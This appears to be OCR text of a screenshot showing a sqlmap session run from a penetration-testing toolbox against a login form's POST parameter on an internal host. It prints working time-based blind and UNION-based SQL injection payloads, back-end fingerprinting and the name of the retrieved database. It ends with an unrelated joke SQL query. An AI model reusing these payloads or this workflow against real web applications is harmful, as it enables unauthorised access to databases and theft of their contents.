 C:\WINDOWS\system32\cmd.
[22:36:11] [INFO] parsing HTTP request from '2.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[22:36:13] [INFO] resuming back-end DBMS 'mysql'
[22:36:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 7629 FROM (SELECT(SLEEP(5)))qlvl) AND 'NAeu'='NAeu&password
=111
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7176767671,0x6c6e71627a486e417673616d6d6
---
[22:36:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[22:36:14] [INFO] fetching current database
current database: 'oa_db'
[22:36:14] [INFO] fetched data logged to text files under 'C:\Users\17413\AppData\Local\sqlmap\outpu
t\172.22.6.38'
[*] ending @ 22:36:14 /2025-05-30/
D:\天狐\天狐渗透工具箱-社区版V1.2\tools\gui_scan\sqlmap>
SELECT *
FROM World
WHERE "Someone"
LIKE "%You%"
/> no results !